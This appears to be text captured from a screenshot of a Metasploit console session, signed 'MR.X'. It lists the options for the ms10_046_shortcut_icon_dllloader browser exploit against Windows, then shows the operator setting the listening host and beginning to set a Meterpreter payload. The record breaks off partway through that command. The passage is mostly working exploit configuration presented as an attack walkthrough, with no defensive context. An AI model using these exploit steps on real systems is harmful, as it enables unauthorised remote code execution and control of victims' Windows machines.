 root@Mr-X: ~ × root@Mr-X: ~ ×
Module options (exploit/windows/browser/ms10_046_shortcut_icon_dllloader):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be
an address on the local machine or 0.0.0.0
SRVPORT 80 yes The daemon port to listen on (do not chan
ge)
SSLCert no Path to a custom SSL certificate (default
is randomly generated)
UNCHOST no The host portion of the UNC path to provi
de to clients (ex: 1.2.3.4).
URIPATH / yes The URI to use (do not change).
-MR.X-
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms10_046_shortcut_icon_dllloader) > set srv
set srvhost set srvport
msf exploit(ms10_046_shortcut_icon_dllloader) > set srvhost 192.168.1.128
srvhost => 192.168.1.128
msf exploit(ms10_046_shortcut_icon_dllloader) > set payload windows/meterpreter/